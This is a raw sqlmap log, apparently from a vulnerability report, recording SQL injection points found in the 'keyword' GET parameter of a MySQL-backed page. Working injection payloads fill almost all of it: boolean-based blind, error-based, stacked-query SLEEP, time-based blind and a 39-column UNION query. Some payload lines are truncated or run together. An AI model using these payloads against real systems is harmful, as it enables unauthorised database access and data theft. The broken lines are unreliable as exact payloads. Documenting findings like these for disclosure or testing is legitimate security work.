 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (4459=4459) THEN 1 ELSE 0x28 END))--

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 7157 FROM(SELECT COUNT(*),CONCAT(0x7171706a71,(SELE
AND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- nKLY

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 8322 FROM (SELECT(SLEEP(5)))HxMQ)-- XYEc

    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
7171706a71,0x48517871616a4a4164677749744269636c676144774c756d4348684169457a4553746d4a63447173
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---